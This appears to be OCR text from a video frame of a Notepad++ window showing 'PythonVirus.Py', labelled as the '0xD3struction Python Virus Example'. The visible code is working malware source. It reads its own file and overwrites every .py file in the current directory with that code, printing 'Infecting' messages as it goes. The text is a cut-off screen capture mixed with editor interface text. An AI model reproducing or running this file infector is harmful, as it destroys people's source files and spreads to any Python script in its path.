 C:\yt_studio\py_vir\PythonVirus.Py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 4.txt new 4 1.py 2.py 3.py 4.py 5.py 6.py PythonVirus.Py
4 from os import listdir
5
6 def Infect(File_Name,ToWrite):
Virus Code
7 print('[+] Infecting : %s\n' % (file,))
8 ToInfect = open(File_Name,'w')
9 ToInfect.write(ToWrite)
10 ToInfect.close()
11
12 #Self Read -----------------------
13 VIR = open(__file__)
14 VIR_BUFF = VIR.read()
15 VIR.close()
16 #Self Read -----------------------
17
18 print('0xD3struction Python Virus Example\n')
19 print('[+]PATH OF VIRUS : %s \n' % (__file__,))
20
21 #Finding Files
22 dir = listdir('.')
23 for file in dir:
24 if file.find('.')!=-1:
25 if file.split('.')[1].lower()=='py':
26 Infect(file,VIR_BUFF)
27
28 print(" 000000000 DDDDDDDDDDDDD 333333333333333 \n"\
29 " 00:::::::::00 D::::::::::::DDD 3:::::::::::::::33 \n"\
Python file length : 2 072 lines : 43 Ln : 15 Col : 12 Pos : 356 Windows (CR LF) UTF-8 INS